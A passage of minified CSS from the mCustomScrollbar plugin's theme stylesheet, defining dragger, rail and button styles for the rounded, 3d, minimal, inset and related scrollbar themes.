}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.15); }.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{ height: 14px; }.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 14px;margin: 0 1px;}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 14px; }.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 14px;margin: 1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width: 16px; height: 16px;margin: -1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height: 16px; width: 16px;margin: 0 -1px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 4px; margin: 6px 0;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{ background-position: 0 -72px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{ background-position: 0 -92px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{ background-position: 0 -112px; }.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{ background-position: 0 -128px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px -72px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -92px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -112px; }.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -128px; }.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{ width: 4px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color: transparent;background-position: center;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image: url("[data-uri]");background-repeat: repeat-y;opacity: 0.3;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height: 4px;margin: 6px 0;background-repeat: repeat-x;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px -72px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{ background-position: -16px -92px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -20px -112px; }.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -128px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image: url("[data-uri]");}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px -72px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -92px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -112px; }.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -100px -128px; }.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat: repeat-y;background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat: repeat-x;background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 70px; }.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 70px; }.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity: 1;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width: 8px;background-color: #000; background-color: rgba(0,0,0,0.2);box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 8px; }.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 8px;margin: 4px 0;box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 8px;margin: 4px auto;}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1); }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity: 1;filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; }.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{ -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{ right: 1px; }.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{ box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5); }.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom: 1px;box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);width: 12px;margin: 2px;position: absolute;height: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4); }.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 12px;width: auto;}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color: #000; background-color: rgba(0,0,0,0.05);box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position: -40px -128px; }.mCS-3d-thick-dark.mCSB_scrollTools{ box-shadow: inset 0 0 14px rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2); } .mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #777; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color: #fff; background-color: rgba(0,0,0,0.05);box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{right: 0; margin: 12px 0; }.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom: 0; margin: 0 12px; }.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{left: 0; right: auto;}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 50px; }.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 50px; }.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.2);filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; }.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.5);filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; }.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.2);filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; }.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.5);filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; }.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width: 6px;background-color: #000; background-color: rgba(0,0,0,0.2);}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px; }.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 6px;margin: 5px 0;}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width: 12px;}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 12px;margin: 2px 0;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width: 12px;background-color: #000; background-color: rgba(0,0,0,0.2);}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px;margin: 3px 5px;position: absolute;height: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 6px;margin: 5px 3px;position: absolute;width: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 12px;margin: 2px 0;}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-inset-dark.mCSB_scrollTools 